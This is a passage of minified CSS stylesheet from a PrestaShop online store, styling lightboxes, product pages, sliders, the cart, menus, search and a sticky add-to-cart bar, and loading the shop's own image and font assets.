url('https://alfawireless.nl/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://alfawireless.nl/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://alfawireless.nl/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://alfawireless.nl/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.primary_block{margin:0 0 30px;overflow:hidden}.product-heading-h5{color:#999999;margin:3px 0 8px}.box-security .product-heading-h5{margin:3px 0 -8px}.pb-left-column{}.pb-left-column #image-block{background:#FFFFFF;border:1px solid #e5e5e5;display:block;overflow:hidden;padding:4px;text-align:center;position:relative}.pb-left-column #image-block img{}.pb-left-column #image-block #view_full_size{display:block;cursor:pointer}.pb-left-column #image-block #view_full_size .span_link{background:#eee;padding:5px 0;display:block;text-align:center}.pb-left-column #image-block #view_full_size .span_link:after{font-family:"FontAwesome";font-size:16px;content:"\f065";margin:0 0 0 10px}.pb-left-column #image-block #view_full_size .span_link:hover{background:#ddd}.pb-left-column #image-block a.jqzoom div div img{width:auto;max-width:10000px}.pb-left-column #image-block a.jqzoom div div .zoomWrapper{border:none}.pb-left-column #image-block .zoomPreload{background-position:37px 45px;height:70px}.pb-left-column #image-block .zoomPreload{background-position:37px 45px;height:70px}.pb-left-column #views_block{margin-top:10px;overflow:hidden}#thumbs_list{overflow:hidden;float:left;width:385px}#thumbs_list ul#thumbs_list_frame{}#thumbs_list li{float:left;text-align:center;width:80px}#thumbs_list li a{}#thumbs_list li img{border:1px solid #e5e5e5;width:60px}#thumbs_list li a:hover img,#thumbs_list li a.shown img{border-color:#ccc}span.view_scroll_spacer{}#view_scroll_left,#view_scroll_right{float:left;margin-top:20px;text-decoration:none;width:12px}#view_scroll_left:before,#view_scroll_right:before{font-family:"FontAwesome";font-size:30px}#view_scroll_left:before{content:"\f104"}#view_scroll_right:before{content:"\f105"}#view_scroll_left:hover:before,#view_scroll_right:hover:before{color:#777}.resetimg{padding:10px 0 0}.resetimg #resetImages i{margin-right:6px}.pb-right-column{}.pb-right-column #short_description_block{margin:0 0 20px}.pb-right-column #short_description_block .buttons_bottom_block{display:none}.pb-right-column #product_manufacturer a{text-decoration:underline}.pb-right-column #product_condition{display:none}.pb-right-column .product_p{margin:0 0 20px}.pb-right-column #buy_block input,.pb-right-column #buy_block select{padding:5px}#quantity_wanted_p{}#quantity_wanted_p label{}#quantity_wanted_p input{display:inline-block;margin:0 5px 0 0;text-align:center;width:50px}#quantity_wanted_p .btn{color:#999999;display:inline-block;font-size:12px;margin:0 5px 0 0;text-decoration:none}#quantity_wanted_p .btn:hover{color:#444}.pb-right-column #buy_block{}.pb-right-column #color_picker p{padding-bottom:5px}.pb-right-column .attribute_label{}.pb-right-column .attribute_label.mtop{}.pb-right-column .attribute_list{}.pb-right-column .product_attributes{margin:0 0 20px}#attributes fieldset{margin:0 0 20px}#attributes fieldset label{}#attributes .attribute_list{}#attributes .attribute_list .form-control{}#attributes .attribute_list ul{clear:both}#attributes .attribute_list ul li{float:left;margin-right:10px}#attributes .attribute_list input.attribute_radio{float:left;margin-left:3px}#attributes .attribute_list div.radio,#attributes .attribute_list div.radio span,#attributes .attribute_list div.radio input{float:none;display:inline-block}#attributes .attribute_list #color_to_pick_list li{border:1px solid #e5e5e5;float:left;margin:0 5px 0 0;padding:2px}#attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;padding:10px}#attributes .attribute_list #color_to_pick_list li.selected{border:1px solid #444}.content_prices{margin:0 0 15px}.content_prices .price{overflow:hidden}.content_prices .price p{float:left}.discount{display:none}.content_prices .our_price_display{font-size:26px;font-weight:bold}#pretaxe_price_display{font-size:14px;color:#949494}#old_price{color:#bbb;font-size:22px;margin:3px 0 0 15px;text-decoration:line-through}#old_sticky{color:#bbb;font-size:12px;margin:3px 0 0 15px;text-decoration:line-through}.content_prices #reduction_percent,.content_prices #reduction_amount{background:#eee;font-size:14px;margin:3px 0 0 15px;padding:5px 10px}.box-info-product{border-top:1px solid #eee;overflow:hidden;padding:20px 0 0}.box-info-product .box-cart-bottom{}.box-info-product .exclusive:before{font-family:"FontAwesome";content:"\f07a";margin:0 8px 0 0}.box-info-product .exclusive.added:before{content:"\f00c"}.box-info-product .buttons_bottom_block{float:left;margin:12px 20px 0 0}.box-info-product #add_to_cart{margin:0 20px 0 0}#usefull_link_block{overflow:hidden;margin:30px 0 0}#usefull_link_block li{float:left;margin:0 10px 10px 0}#usefull_link_block li.txt{margin-top:6px}#usefull_link_block li button{background:none;border:1px solid #ccc;color:#999;font-size:18px;height:32px;padding:0;width:32px}#usefull_link_block li button:hover{border:1px solid #333;color:#333}#product p#loyalty{border-bottom:1px solid #e5e5e5;color:#777;margin:0 0 20px;padding:0 0 20px 35px;position:relative}#product p#loyalty b{}#product p#loyalty:before{content:"\f024";font-family:"FontAwesome";color:#cfcccc;font-size:20px;position:absolute;top:0;left:0}.table-data-sheet{}.table-data-sheet tr td:first-child{width:30%}table.table-product-discounts{}table.table-product-discounts tr th{}table.table-product-discounts tr td,table.table-product-discounts tr th{}#availability_statut .label-success{color:#41AE53}#availability_statut .label-warning{color:#3396D7}#availability_statut .label-danger{color:#ff0000}#last_quantities{color:#ff0000}.box-security{border-top:1px solid #dfdede;padding:19px 19px 6px;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#fbfbfb));background-image:-webkit-linear-gradient(#ffffff,#fbfbfb);background-image:-moz-linear-gradient(#ffffff,#fbfbfb);background-image:-o-linear-gradient(#ffffff,#fbfbfb);background-image:linear-gradient(#ffffff,#fbfbfb);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#fbfbfb',GradientType=0 )}p.online_only{color:#f13340;text-align:left}.accessories-block ul li{margin-bottom:30px}.accessories-block ul li .product_name{margin:5px 0}.accessories-block ul li .price{}#more_info_block{margin:0 0 50px}#more_info_tabs{}.idTabs{}.idTabs a{font-family:"Roboto Condensed";color:#828282;display:block;font-size:18px;padding:0 0 10px;text-decoration:none;text-transform:uppercase}.idTabs a:hover,.idTabs .selected{color:#333}#more_info_sheets{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:30px 0}#more_info_sheets .table-data-sheet{margin:0}#more_info_sheets .table-data-sheet td{text-align:left}.block_hidden_only_for_screen{display:none}#send_friend_form{width:555px;overflow:hidden}#send_friend_form .product img{margin:0 0 10px 0;border:1px solid #d6d4d4}#send_friend_form .product p{padding:0;color:#333333}#send_friend_form .product p .product_name{font-size:12px;color:#000}#send_friend_form .form_container{padding:10px 15px;border:1px solid #d6d4d4;background:#fbfbfb}#send_friend_form .form_container p.intro_form{padding-bottom:6px;font-size:13px;color:#333333}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:block;padding:0;width:100%;font-size:12px}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:100%;border:1px solid base-border-color;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}p.infoCustomizable{margin-bottom:30px}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #d6d4d4}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:block;vertical-align:top}.customizationUploadLine textarea{width:50%;border:1px solid #d6d4d4;color:#777777}.customizationUploadBrowse img + a{position:relative;top:-51px}#customizedDatas{float:right}.accessories_block div ul li a{display:inline-block}.accessories_block div ul li.s_title_block a,.accessories_block div ul li.s_title_block span{}#product.content_only div.primary_block{padding:20px;margin:0}#product.content_only div.primary_block div.pb-left-column{float:left;margin:0 20px 0 0;width:325px}#product.content_only div.primary_block div.pb-left-column #view_scroll_left,#product.content_only div.primary_block div.pb-left-column #view_scroll_right{display:none !important}#product.content_only div.primary_block div.pb-left-column #thumbs_list,#product.content_only div.primary_block div.pb-left-column #thumbs_list ul#thumbs_list_frame{width:325px !important}#product.content_only div.primary_block div.pb-left-column #thumbs_list li{margin:0 0 10px}#product.content_only div.primary_block div.pb-right-column{float:left;width:410px}#product.content_only div.primary_block div.pb-right-column .box-info-product{margin:0}.addsharethisinner .stButton .stArrow{display:none !important}.tax_type{font-size:9px;color:#949494;line-height:8px;text-align:center}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://alfawireless.nl/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://alfawireless.nl/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://alfawireless.nl/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.cart_block .deleteCustomizableProduct,.cart_block .remove_link{position:absolute;right:10px;top:40px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#ff0000;text-decoration:none}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f014";font-family:"FontAwesome";font-size:21px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#333}.cart_block .cart-images{float:left;margin-right:15px;width:60px}.cart_block .cart-info{float:left;width:193px}.cart_block .cart-info .product-name{margin-bottom:5px}.cart_block .cart-info .quantity-formated{display:inline-block;color:#777}.cart_block dt{overflow:hidden;padding:15px;position:relative}.cart_block dd{position:relative}.cart_block dd li{padding:10px 20px}.cart_block dd li .deleteCustomizableProduct{top:12px !important;right:15px !important}.cart_block .cart_block_no_products{font-size:14px;margin:0;padding:20px 10px;text-align:center}.cart_block .cart-prices{border-top:1px solid #e5e5e5;padding:5px 15px 0}.cart_block .cart-prices .cart-prices-line{overflow:hidden;margin:5px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-prices .price{float:right}.cart_block .cart-buttons{margin:0;padding:15px}.cart_block .cart-buttons a{display:block;text-align:center}#header .cart_block{background:#FFF;border:1px solid #e5e5e5;display:none;position:absolute;right:0;top:37px;width:300px}#header .cart_block .price{}#header .cart_block dt{border-top:1px solid #e5e5e5}#header .cart_block dt.first_item{border-top:none}#header .cart_block dd{}#header .cart_block .product-atributes{margin-bottom:10px;font-size:12px}#header .cart_block .product-atributes a{color:#777}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;opacity:0.5;z-index:105}#layer_cart{background:#fff;box-shadow:0 0 7px 5px rgba(0,0,0,0.3);display:none;position:absolute;z-index:106}#layer_cart .layer_cart_product{padding:20px;overflow:hidden}#layer_cart .layer_cart_product .title{background:#E1F2E4;color:#41AE53;display:block;margin-bottom:20px;padding:10px}#layer_cart .layer_cart_product .title i{font-size:16px;float:left;margin-right:10px}#layer_cart .layer_cart_product .product-image-container{border:1px solid #eee;width:100px}#layer_cart .layer_cart_product .layer_cart_product_info{}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;margin-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_attributes{color:#999;display:block;margin-bottom:10px}#layer_cart .layer_cart_product .layer_cart_product_info > div{margin-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong,#layer_cart .layer_cart_cart .layer_cart_row strong{margin-right:5px}#layer_cart .layer_cart_cart{background:#f5f5f5;border-top:1px solid #e5e5e5;padding:20px}#layer_cart .layer_cart_cart .title{display:block;font-size:16px;margin:0 0 15px}#layer_cart .layer_cart_cart .layer_cart_row{margin:0 0 7px 0}#layer_cart .layer_cart_cart .button-container{margin:20px 0 0}#layer_cart .layer_cart_cart .button-container .button{margin-top:10px}#layer_cart .cross{color:#FF0000;cursor:pointer;font-size:16px;position:absolute;right:5px;top:0}#layer_cart .cross:hover{color:#333}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #e5e5e5;padding:20px}#layer_cart .crossseling #blockcart_list{margin:0 auto}#tptn-config{position:fixed;left:0;top:70px;width:245px;z-index:105}#tptn-config-switch{background:#333;color:#fff;font-family:"FontAwesome";font-size:20px;display:block;text-align:center;width:40px;height:40px;line-height:40px;text-decoration:none}#tptn-config-switch:before{content:"\f00d"}#tptn-config-switch.config-open:before{content:"\f013"}#tptn-config-inner{background:#fff;border:1px solid #ddd;display:none}#tptn-config .tptn-config-block{border-bottom:1px solid #ddd;padding:15px;overflow:hidden}#tptn-config .tptn-config-block.last{border-bottom:none}#tptn-config .tptn-config-block p{float:left;font-size:12px;color:#999;margin:15px 0 0}#tptn-config .tptn-btn-block{background:#f5f5f5}#tptn-config .tptn-config-title{font-family:"Roboto Condensed";font-size:16px;margin:0 0 10px;text-transform:uppercase}.layout-input-item{border:1px solid #e5e5e5;float:left;margin-right:20px;padding:7px 14px;cursor:pointer}.layout-input-item:hover{border:1px solid #999;text-decoration:none}.skin-input-item{float:left;margin-right:15px;width:30px;height:30px;line-height:30px;cursor:pointer}.skin-input-item.lastitem{margin-right:0}#tptn-config button{padding:7px 10px}#tptn-config .apply{float:left}#tptn-config .reset{float:right}#block_top_menu{}@media (min-width:1200px){#tptnmobilemenu{display:none}#tptntopmenu{position:absolute;z-index:101}.mega-menu{}.mega-menu > li > ul{visibility:hidden}.mega-menu ul{position:relative;padding:0;margin:0}.mega-menu .sub{display:none}.mega-menu li{margin:0 0 0 0;list-style:none;float:left;position:relative}.mega-menu li.tptn-mega-li{position:static}.mega-menu li a{font-family:"Roboto Condensed";font-size:18px;display:block;padding:0 0 16px;text-decoration:none;text-transform:uppercase}.mega-menu li .sub-container{position:absolute}.mega-menu li .sub{background:#fff;border:1px solid #e5e5e5;padding:10px 0 0}.mega-menu li .sub .tptn-mega-row{overflow:hidden;clear:both}.mega-menu li .mega .sub{padding:20px 0 0 20px}.mega-menu li .sub li{float:none;margin:0}.mega-menu li .sub li.mega-hdr{float:left;padding:0 10px 10px 0}.mega-menu li .sub li .mega-hdr-a{font-family:"Roboto Condensed";color:#333;font-size:16px;margin:0 0 15px;text-transform:uppercase}.mega-menu li .sub li a{font-family:"Roboto";color:#888;font-size:13px;font-weight:400;margin:0 0 8px;padding:0;text-transform:none}.mega-menu li .non-mega .sub{padding:15px}.mega-menu li .non-mega .sub li{width:180px}.mega-menu li .non-mega .sub li a{font-size:13px}.mega-menu li .category-thumbnail{display:none}.mega-menu li a:after{content:"|";color:orange;padding:20px}.mega-menu li .sub li a:after{display:none}}@media (max-width:1199px){.mega-menu{display:none}#tptnmobilemenu{position:absolute}#tptnmobilemenu .toggler{background:#fff;border:1px solid #ddd;display:block;font-size:18px;padding:5px 10px;position:static;cursor:pointer}#tptnmobilemenu .toggler:after{font-family:"FontAwesome";content:"\f0c9"}#tptnmobilemenu .toggler.active:after{content:"\f00d"}#tptnmobilemenu .toggler.active{color:#fff}.mobilemenu{background:#fff;border:1px solid #e5e5e5;position:absolute;left:0;width:300px;z-index:101}.mobilemenu,.mobilemenu .category-thumbnail{display:none}.mobilemenu a{border-bottom:1px solid #e5e5e5;padding:10px;display:block}.mobilemenu a:hover{text-decoration:none}.mobilemenu ul li a{padding-left:20px}.mobilemenu ul ul li a{padding-left:30px}.mobilemenu .tglr{color:#bbb;font-size:14px;cursor:pointer;float:right;padding:12px 10px 6px}}#search_block_top{position:absolute;z-index:103}#search_block_top .search_icon{background:#fff;font-size:16px;display:block;text-align:center;line-height:36px;height:38px;width:38px}#search_block_top #searchbox{display:none;border:1px solid #e5e5e5;position:absolute;top:0;right:0;width:240px}#search_block_top #search_query_top{border:medium none;float:left;padding:9px;width:203px}#search_block_top .close{background:#fff;float:right;font-size:18px;padding:5px 10px}#search_block_top .button-search:before{content:"\f002";font-family:"FontAwesome"}#search_block_top .button-search:hover{color:#444}#instant_search_results a.close{font-family:'Open Sans',Helvetica,sans-serif;font-size:13px;font-weight:400;float:right;margin:7px 0 0;text-transform:none}body .ac_results{border-top:none;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}body .ac_results li{font-family:inherit;font-size:13px;padding:10px}body .ac_results li.ac_odd{background:#f5f5f5}body .ac_results li.ac_over{background:#e5e5e5;color:#111;cursor:pointer}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{font-family:"HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:200;color:#fff}#sb-container{position:fixed;margin:0;padding:0;top:0;left:0;z-index:9999;text-align:left;visibility:hidden;display:none}#sb-overlay{position:relative;height:100%;width:100%}#sb-wrapper{position:absolute;visibility:hidden;width:100px}#sb-wrapper-inner{position:relative;border:1px solid #303030;overflow:hidden;height:100px}#sb-body{position:relative;height:100%}#sb-body-inner{position:absolute;height:100%;width:100%}#sb-player.html{overflow:auto}#sb-body img{border:none}#sb-loading{position:relative;height:100%}#sb-loading-inner{position:absolute;font-size:14px;line-height:24px;height:24px;top:50%;margin-top:-12px;width:100%;text-align:center}#sb-loading-inner span{background:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/loading.gif) no-repeat;padding-left:34px;display:inline-block}#sb-body,#sb-loading{background-color:white}#sb-title,#sb-info{position:relative;margin:0;padding:0;overflow:hidden}#sb-title,#sb-title-inner{height:26px;line-height:26px}#sb-title-inner{font-size:16px}#sb-info,#sb-info-inner{height:20px;line-height:20px}#sb-info-inner{font-size:12px}#sb-nav{float:right;height:16px;padding:2px 0;width:45%}#sb-nav a{display:block;float:right;height:16px;width:16px;margin-left:3px;cursor:pointer;background-repeat:no-repeat}#sb-nav-close{background-image:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/close.png)}#sb-nav-next{background-image:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/next.png)}#sb-nav-previous{background-image:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/previous.png)}#sb-nav-play{background-image:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/play.png)}#sb-nav-pause{background-image:url(https://alfawireless.nl/modules/prestanotifypro/views/css/shadowbox/../../img/shadowbox/pause.png)}#sb-counter{float:left;width:45%}#sb-counter a{padding:0 4px 0 0;text-decoration:none;cursor:pointer;color:#fff}#sb-counter a.sb-counter-current{text-decoration:underline}div.sb-message{font-size:12px;padding:10px;text-align:center}div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline}#sticky-atc{display:-webkit-flex;display:flex;align-items:center;background-color:rgba(255,255,255,1);top:0;left:0;padding:10px;position:fixed;text-align:right;width:100%;z-index:999999;box-shadow:0 2px 10px 0 rgba(0,0,0,0.11)}#sticky-atc .add-to-cart{outline:0}#sticky-atc .add-to-cart:before,#sticky-atc .exclusive:before{border:0!important}#sticky-atc .add-to-cart span{border:0!important}#sticky-atc .product-title{flex:1;padding-left:10px;text-align:left;margin:0;width:0;word-wrap:break-word;font-family:"Roboto Condensed";font-size:22px;text-transform:uppercase}#sticky-atc .discount-percentage{display:none}#sticky-atc .product-image img{max-height:55px}#attributes .attribute_list{width:100%!important}.inf-right #attributes .attribute_list{max-width:100px!important}.inf-right #attributes .attribute_fieldset{margin:0 5px 0 5px}.inf-right #attributes .selector span{width:100%!important}.inf-right #attributes .attribute_list .form-control{max-width:100px!important}#sticky-atc .add-to-cart span{border:0!important;-moz-transition:all 0s ease;-o-transition:all 0s ease;-webkit-transition:all 0s ease;transition:all 0s ease}#sticky-atc .sticky-price{text-align:right;position:relative;margin:auto 10px auto 10px}.inf-right .product-discount .regular-price{margin-right:auto;color:black;text-decoration:line-through}.inf-right #old_price{margin-bottom:0!important;padding-bottom:0!important}.inf-right #reduction_percent{margin:0}.inf-right .content_prices{padding-top:0;padding-bottom:0}#sticky-atc .sticky-price .current-price{font-size:120%}.inf-right #attributes{text-align:left;display:flex}.inf-right #attributes .selector span{max-width:100%!important}.inf-right #attributes .selector{max-width:100%!important;width:100%!important}.product_attributes #attributes .selector span{width:100%!important}.product_attributes #attributes .selector{width:100%!important}.inf-right #attributes span{width:100%!important;max-width:100%!important}.attr-stick{padding:0 20px 0 20px}.attr-stick span.form-control-label{display:inline-block}#sticky-atc .sticky-add{font-family:Karla}@media (max-width:575.98px){#sticky-atc .btn-primary-colored{color:#fff;background-color:#085daf;border-color:#085daf;font-size:18px;padding:0;font-family:Karla;border:0;font-size:12px;line-height:2.4;font-weight:600;padding-right:5px;width:200px}#sticky-atc .btn-primary-colored i{height:35px;position:relative;width:37px;line-height:37px;font-size:18px;border-radius:3px 0 0 0;margin-right:5px;color:#fff;top:-3px;background:#ef2809;float:left}#sticky-atc .product-variants>.product-variants-item{margin-top:.5rem;width:81px}.attr-stick{padding:0 10px 0 10px}}.our_price_display_sticky{margin:0;padding-right:10px}#sticky-atc .sticky-cart-mobile{display:none}@media (max-width:768px){#sticky-atc .exclusive span{padding:10px 15px 10px 15px;text-align:left;font-size:18px}#sticky-atc *[id^='group_']{float:left}#sticky-atc .product-discount{display:block}#sticky-atc .product-image,#sticky-atc .product-title{display:none}#sticky-atc .sticky-cart-mobile{display:inline-block}#sticky-atc{justify-content:center}#sticky-atc *[id^='group_']{float:left}#sticky-atc .product-btn{flex:1}#sticky-atc .product-btn a{width:100%}}@media (max-width:991px){#sticky-atc .our_price_display .price{font-size:29px;line-height:28px}#sticky-atc #reduction_percent span,#sticky-atc #reduction_amount span{font-size:20px}#sticky-atc #old_price_display{position:relative;bottom:-5px}}#sticky-atc span.product-discount{display:block}.hidestickywrapper{opacity:0}.showstickyatc{display:flex!important;opacity:1!important}.inf-right{display:contents}.inf-right .product-variants{display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;margin:auto auto auto auto}.inf-right .product-variants .product-variants-item{margin:5px 20px 5px 20px;text-align:left}#sticky-atc{background-color:#ffffff;box-shadow:0 2px 10px 0 rgba(0,0,0,0.11) !important}#sticky-atc .product-title{color:#000000e3}@font-face{font-family:'myprestamodules';src:url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/myprestamodules.eot?pi1pi9');src:url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/myprestamodules.eot?pi1pi9#iefix') format('embedded-opentype'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/myprestamodules.ttf?pi1pi9') format('truetype'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/myprestamodules.woff?pi1pi9') format('woff'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/myprestamodules.svg?pi1pi9#myprestamodules') format('svg');font-weight:normal;font-style:normal}[class^="m-"],[class*=" m-"]{font-family:'myprestamodules' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.m-favorite:before{content:"\e900"}.m-headphones:before{content:"\e901"}.m-remove:before{content:"\e902"}.m-badge:before{content:"\e903"}.m-bills:before{content:"\e904"}.m-box-1:before{content:"\e905"}.m-box-2:before{content:"\e906"}.m-box-3:before{content:"\e907"}.m-box-4:before{content:"\e908"}.m-box-5:before{content:"\e909"}.m-cash:before{content:"\e90a"}.m-coin:before{content:"\e90b"}.m-coins:before{content:"\e90c"}.m-delivery:before{content:"\e90d"}.m-dollar-symbol:before{content:"\e90e"}.m-dollar-symbol-1:before{content:"\e90f"}.m-dollar-symbol-2:before{content:"\e910"}.m-dollar-symbol-3:before{content:"\e911"}.m-dollar-symbol-4:before{content:"\e912"}.m-dollar-symbol-5:before{content:"\e913"}.m-invoice:before{content:"\e914"}.m-like-2:before{content:"\e915"}.m-mathematics:before{content:"\e916"}.m-money-bag:before{content:"\e917"}.m-monitor-1:before{content:"\e918"}.m-newspaper:before{content:"\e919"}.m-package:before{content:"\e91a"}.m-package-1:before{content:"\e91b"}.m-package-2:before{content:"\e91c"}.m-package-3:before{content:"\e91d"}.m-package-4:before{content:"\e91e"}.m-package-5:before{content:"\e91f"}.m-package-6:before{content:"\e920"}.m-package-7:before{content:"\e921"}.m-payment-method:before{content:"\e922"}.m-percentage:before{content:"\e923"}.m-piggy-bank:before{content:"\e924"}.m-piggy-bank-1:before{content:"\e925"}.m-piggy-bank-2:before{content:"\e926"}.m-price-tag:before{content:"\e927"}.m-profits:before{content:"\e928"}.m-shop:before{content:"\e929"}.m-shopping-bag:before{content:"\e92a"}.m-shopping-bag-1:before{content:"\e92b"}.m-shopping-bag-2:before{content:"\e92c"}.m-shopping-bag-3:before{content:"\e92d"}.m-shopping-bag-4:before{content:"\e92e"}.m-shopping-bag-5:before{content:"\e92f"}.m-shopping-bag-6:before{content:"\